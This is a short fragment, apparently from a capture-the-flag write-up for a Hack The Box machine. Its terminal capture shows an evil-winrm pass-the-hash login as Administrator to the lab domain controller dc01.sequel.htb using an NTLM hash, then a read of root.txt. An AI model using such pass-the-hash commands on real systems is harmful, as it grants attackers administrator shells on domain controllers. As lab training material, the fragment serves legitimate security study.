 $ evil-winrm -i dc01.sequel.htb -u Administrator -H 7a8d4e04986afa8ed4060f75e5a0b3ff
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt